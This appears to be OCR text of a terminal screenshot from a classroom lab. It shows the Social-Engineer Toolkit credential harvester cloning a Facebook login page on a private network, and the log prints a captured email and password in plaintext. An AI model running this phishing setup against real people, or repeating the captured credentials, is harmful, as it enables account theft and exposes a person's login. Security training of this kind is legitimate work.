 1 2 3 4 16:43
root@kali: /home/kali
File Actions Edit View Help
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.43.136]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/kali/Desktop/atividade-ciberseguranca/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: http://www.facebook.com
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.43.148 - - [10/Dec/2024 16:41:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21027
PARAM: lsd=AVoEaaYhrzI
POSSIBLE USERNAME FIELD FOUND: email=joaquim678barros@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=UhdyeBhde789
POSSIBLE USERNAME FIELD FOUND: login_source=comet_headerless_login
PARAM: next=
POSSIBLE USERNAME FIELD FOUND: login=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.43.148 - - [10/Dec/2024 16:43:20] "GET /favicon.ico HTTP/1.1" 404 -